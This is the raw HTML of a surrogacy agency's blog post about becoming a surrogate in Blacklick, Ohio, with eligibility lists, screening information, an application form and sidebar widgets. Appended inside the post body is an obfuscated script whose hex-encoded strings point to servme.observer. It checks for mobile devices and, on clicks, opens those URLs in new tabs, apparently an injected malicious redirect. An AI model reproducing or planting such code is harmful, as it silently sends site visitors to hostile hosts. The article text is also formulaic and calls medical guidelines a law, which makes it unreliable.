	<li id="menu-item-1983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1983"><a href="https://surrogatemotherohio.com/terms-privacy">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://surrogatemotherohio.com/surrogacy-blog">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<style>
  .single-thumb img {
    width:100%;	
    max-width: 550px;
    margin: 0 auto;
    display: block;
  }
</style>



<article id="post-3295" class="post-3295 post type-post status-publish format-standard hentry category-become-a-surrogate tag-become-a-surrogate tag-become-a-surrogate-in-blacklick-oh tag-ohio-surrogacy tag-ohio-surrogacy-information tag-ohio-surrogate-information tag-ohio-surrogate-mothers tag-ohio-surrogates tag-surrogacy tag-surrogacy-information tag-surrogate-information tag-surrogate-mother tag-surrogate-mothers tag-surrogates">

	<div class="single-thumb"></div>

	<div class="post-inner-content">

		<header class="entry-header page-header">


			<h1 class="entry-title ">Become a Surrogate in Blacklick OH</h1>

			<div style="display:none;" class="postauthor"><h5 class="vcard"><span class="fn">JSADev10</span></h5></div>  

            <span style="display:none;" class="post-date updated">January 16, 2019</span> 



			<div class="entry-meta">

				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://surrogatemotherohio.com/become-a-surrogate-in-blacklick-oh" rel="bookmark"><time class="entry-date published" datetime="2019-01-16T13:33:57-05:00">January 16, 2019</time><time class="updated" datetime="2018-09-26T10:29:03-05:00">September 26, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://surrogatemotherohio.com/author/jsadev10">JSADev10</a></span></span>


				
				<span class="cat-links"><i class="fa fa-folder-open-o"></i>

					 <a href="https://surrogatemotherohio.com/category/become-a-surrogate" rel="category tag">Become a Surrogate</a>
				</span>

				
				


			</div><!-- .entry-meta -->

		</header><!-- .entry-header -->



		<div class="entry-content">

			<p><span style="font-weight: 400;">If you are looking to become a surrogate in Blacklick OH, you definitely have a lot of questions. There are so many factors that you have to consider when looking into it&#8211; important facts that will impact your life and the lives of other people forever. One of the most critical steps that you need to take is to investigate and look into different surrogacy centers in Blacklick OH and how they will affect you. To become a surrogate in Blacklick OH, you need to work with a top-rated, productive surrogacy center that has a history of success.</span></p>
<p>[ssad ssadblk=&#8221;Ad 1&#8243;]</p>
<p><span style="font-weight: 400;">Becoming a surrogate in Blacklick OH is difficult, but not impossible. You will first have to understand what is demanded of you and what you need to do to be successful. This will not be without some work from you. Know that being a surrogate is not always the answer for every woman&#8211; some people aren&#8217;t able to handle it mentally, others are not able to handle it physically.</span></p>
<p><span style="font-weight: 400;">For more relevant information about how to become a surrogate in Blacklick OH, fill out the form to the right.</span></p>
<h2><span style="font-weight: 400;">Become a Surrogate in Blacklick OH: The Requirements</span></h2>
<p><span style="font-weight: 400;">If you do choose that you want to become a surrogate in Blacklick OH, there are some fairly strict needs that you absolutely need to handle. You also need to figure out whether you are physically and mentally able to handle all that comes with being a surrogate. When you apply to become a surrogate in Blacklick OH, the criteria are very rigorous, and any reputable organization will make sure that you do so.</span></p>
<p><span style="font-weight: 400;">These qualifications to become a surrogate in Blacklick OH were set by the American Society for Reproductive Medicine and are considered to be a law. While you may not satisfy all of these requirements, you might fulfill some of them and can work toward satisfying the others&#8211; sometimes, an agency will help you get there.</span></p>
<p><span style="font-weight: 400;">These essential requirements to become a surrogate in Blacklick OH are as follows:</span></p>
<ul>
<li><span style="font-weight: 400;"> You must have formerly had at least one productive pregnancy without complications.</span></li>
<li><span style="font-weight: 400;"> You are between the ages of 21&#8211; 42 years old.</span></li>
<li><span style="font-weight: 400;"> You must be in great general health&#8211; checked on a case by case basis.</span></li>
<li><span style="font-weight: 400;"> You are a non-smoker and do not use any street or prohibited drugs. Specific prescriptions go against the criteria as well.</span></li>
<li><span style="font-weight: 400;"> You are of a healthy weight with a BMI that is within the &#8220;normal&#8221; range. Some agencies in Blacklick OH will allow a little bit of wiggle room with your weight, especially if you are taller. That being said, the highest BMI allowed by most will be a 32.</span></li>
<li><span style="font-weight: 400;"> Be monetarily stable on your own, and not on any kind of public assistance for housing, food, medical care, etc.</span></li>
</ul>
<p><span style="font-weight: 400;">Of course, there are other criteria to become a surrogate in Blacklick OH as well. However, you have to know that these are in place to keep you safe, the intended parents safeguarded, and the baby safe. Perquisites are important for all people involved in the process.</span></p>
<p><span style="font-weight: 400;">If you intend to become a surrogate in Blacklick OH, you should not want to have any more children to add to your own family. While it is unusual, sometimes there is something that can go wrong that will leave you incapable to carry anymore safe pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is totally over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</span></p>
<p><span style="font-weight: 400;">Most essentially, you want to confirm that you are healthy enough to become a surrogate in Blacklick OH This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</span></p>
<p><span style="font-weight: 400;">You will be examined and investigated by medical professionals that are the best in the business, but only you can honestly tell whether or not you will sentimentally or psychologically be able to handle surrogacy and all. Note that when you work with a distinguished surrogacy agency, you will have easy access to the highest quality mental healthcare professionals.</span></p>
<p>[dyna dynami=&#8221;Template 1&#8243;]</p>
<h2><span style="font-weight: 400;">Screenings To Become a Surrogate in Blacklick OH </span></h2>
<p><span style="font-weight: 400;">The most simple process before entering into the pool to become a surrogate in Blacklick OH is to have medical and psychological screenings. The fertility clinic will require any and all intended parents to look over these assessments before they make their choices for which surrogate they will choose to carry their babies. You will have to give relevant information and facts about your health and well-being, your pregnancy records, blood work, and assessment results.</span></p>
<p><span style="font-weight: 400;">As far as the psychological screening goes, you will work with a qualified therapist who will test you on many different factors. Often, assessments to become a surrogate in Blacklick OH will first consist of an email examination and then a phone conversation. Frequently, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the consultant to undergo some added testing. The intention is to determine whether you are of sound mind, have good intents, and do not have any mental hardship. Once again, the protection of everyone is so important.</span></p>
<p><span style="font-weight: 400;">It is also vital to note that outstanding people can&#8217;t be surrogates, it is not something to find shame in or feel bad about.</span></p>
<h2><span style="font-weight: 400;">Becoming a Surrogate in Blacklick OH Creates a Special Bond</span></h2>
<p><span style="font-weight: 400;">If you are looking to become a surrogate in Blacklick OH, you want to call us right away. This can be a lengthy process and you don&#8217;t want to waste any time, especially if you are toward the latter part of the age range. If you are interested in more information, we can give you that. If you are ready to start the process, we can do that as well.</span></p>
<p><span style="font-weight: 400;">If you are ready to start the process now, contact us at (513) 795-1240 to get started ASAP&#8211; or fill out the form below.</span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div id="crp_related"> </div>
			
		</div><!-- .entry-content -->



		<footer class="entry-meta">



	    	
	      <!-- tags -->

	      <div class="tagcloud">



	          <a href="https://surrogatemotherohio.com/tag/become-a-surrogate">Become a Surrogate</a> <a href="https://surrogatemotherohio.com/tag/become-a-surrogate-in-blacklick-oh">Become a Surrogate in Blacklick OH</a> <a href="https://surrogatemotherohio.com/tag/ohio-surrogacy">Ohio Surrogacy</a> <a href="https://surrogatemotherohio.com/tag/ohio-surrogacy-information">Ohio Surrogacy Information</a> <a href="https://surrogatemotherohio.com/tag/ohio-surrogate-information">Ohio Surrogate Information</a> <a href="https://surrogatemotherohio.com/tag/ohio-surrogate-mothers">Ohio Surrogate Mothers</a> <a href="https://surrogatemotherohio.com/tag/ohio-surrogates">Ohio Surrogates</a> <a href="https://surrogatemotherohio.com/tag/surrogacy">surrogacy</a> <a href="https://surrogatemotherohio.com/tag/surrogacy-information">Surrogacy Information</a> <a href="https://surrogatemotherohio.com/tag/surrogate-information">surrogate information</a> <a href="https://surrogatemotherohio.com/tag/surrogate-mother">Surrogate Mother</a> <a href="https://surrogatemotherohio.com/tag/surrogate-mothers">surrogate mothers</a> <a href="https://surrogatemotherohio.com/tag/surrogates">surrogates</a> 


	      </div>

	      <!-- end tags -->

	      


		</footer><!-- .entry-meta -->

	</div>

				<div class="post-inner-content secondary-content-box">

	        <!-- author bio -->

	        <div class="author-bio content-box-inner">



	          <!-- avatar -->

	          <div class="avatar">

	              <img alt='' src='https://secure.gravatar.com/avatar/ca8c673363b2219a80aa30822d4f3bb8?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca8c673363b2219a80aa30822d4f3bb8?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
	          </div>

	          <!-- end avatar -->



	          <!-- user bio -->

	          <div class="author-bio-content">



	            <h4 class="author-name"><a href="https://surrogatemotherohio.com/author/jsadev10">JSADev10</a></h4>

	            <p class="author-description">

	                
	            </p>



	          </div>

	          <!-- end author bio -->



	        </div>

	        <!-- end author bio -->

			</div>

</article><!-- #post-## -->


			
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://surrogatemotherohio.com/become-a-surrogate-in-logan-oh" rel="next"><span class="post-title">Become a Surrogate in Logan OH <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-6" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1892-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/become-a-surrogate-in-blacklick-oh#wpcf7-f1892-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1892" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1892-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="W-ozR-v-W-OMFP-gvi-O-L" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="3"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a></div>
		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
	<li>Applicant must be between the ages of 21 and 39.</li>
	<li>Applicant must have given birth at least once.</li>
	<li>Applicant must have had no complications during any pregnancy or delivery.</li>
	<li>Applicant must be healthy and of an appropriate weight for her height.</li>
	<li>Applicant must not smoke cigarettes, drink alcohol, or use drugs.</li>
	<li>Applicant must have reliable transportation and reside in Ohio.</li>
	<li>Applicant must not have been convicted of a felony.</li>
</ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.</div>
		</aside><aside id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Ohio Surrogate Agency Poll</h3><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="0770fcff85" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<p style="text-align: center;"><strong>Hey Intended Parent! Tell Us: How Much Contact Would You Like With Your Surrogate?</strong></p><div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-21" name="poll_6" value="21" /> <label for="poll-answer-21">I'd like as much contact as possible!</label></li>
		<li><input type="radio" id="poll-answer-22" name="poll_6" value="22" /> <label for="poll-answer-22">I'd like to at least be able to attend the doctor's visits.</label></li>
		<li><input type="radio" id="poll-answer-23" name="poll_6" value="23" /> <label for="poll-answer-23">I'd like to have some occasional contact.</label></li>
		<li><input type="radio" id="poll-answer-24" name="poll_6" value="24" /> <label for="poll-answer-24">I'd prefer not to have much contact.</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(6);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://surrogatemotherohio.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"I was a little unsure of what to expect as a surrogate. The staff at Surrogacy Agency in Ohio explained how the process works. They even explained it to my husband so he understood everything. That really helped us decide that this was something I wanted to do."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->


<div id="footer-area">

<div class="container footer-inner">

<div class="row video-row">

      <h2 class="vid-title">MEDIA</h2>

      <div class="col-md-3 vid1">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M32S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/oZnhh7XPuTQ"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/oZnhh7XPuTQ?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Parma OH | Call (513) 795-1240</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Parma, OH? Ohio Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogatemotherohio.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Parma.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-10">
          <span class="short-video-title">Become a Surrogate Parma</span>
        </div>

      </div>  

      <div class="col-md-3 vid2">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M35S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/H6OVswyLBjQ"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/H6OVswyLBjQ?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Canton OH | Call (513) 795-1240</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Canton, OH? Ohio Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogatemotherohio.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Canton.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-10">
          <span class="short-video-title">Become a Surrogate Canton</span>
        </div>

      </div>  

      <div class="col-md-3 vid3">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M35S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/yc4uq6rEd3k"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/yc4uq6rEd3k?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Youngstown OH | Call (513) 795-1240</span><br>
